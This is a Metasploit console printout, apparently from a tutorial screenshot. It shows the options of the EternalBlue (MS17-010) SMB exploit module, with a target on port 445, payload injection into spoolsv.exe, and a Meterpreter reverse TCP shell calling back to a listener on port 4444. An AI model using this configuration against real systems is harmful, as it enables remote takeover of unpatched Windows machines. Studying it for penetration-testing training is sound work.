 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.0.1 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >